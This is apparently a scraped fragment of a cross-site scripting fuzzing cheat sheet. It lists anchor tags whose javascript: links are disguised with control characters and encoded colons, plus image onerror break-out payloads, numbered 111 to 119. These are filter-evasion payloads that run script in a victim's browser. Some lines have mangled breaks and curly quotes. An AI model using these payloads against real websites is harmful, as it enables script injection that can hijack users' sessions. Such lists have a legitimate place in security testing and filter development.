 • <a
href="\xE2\x81\x9Fjavascript:javascript:alert(11
1)" id=“fuzzelement1”>test</a>
• <a href="\x1Cjavascript:javascript:alert(112)"
id=“fuzzelement1”>test</a>
• <a href=“javascript\x00:javascript:alert(113)”
id=“fuzzelement1”>test</a>
• <a href=“javascript\x3A:javascript:alert(114)”
id=“fuzzelement1”>test</a>
• <a href=“javascript\x09:javascript:alert(115)”
id=“fuzzelement1”>test</a>
• <a href=“javascript\x0D:javascript:alert(116)”
id=“fuzzelement1”>test</a>
• <a href=“javascript\x0A:javascript:alert(117)”
id=“fuzzelement1”>test</a>
• `"'><img src=xxx:x
\x0Aonerror=javascript:alert(118)>
• `"'><img src=xxx:x
\x22onerror=javascript:alert(119)>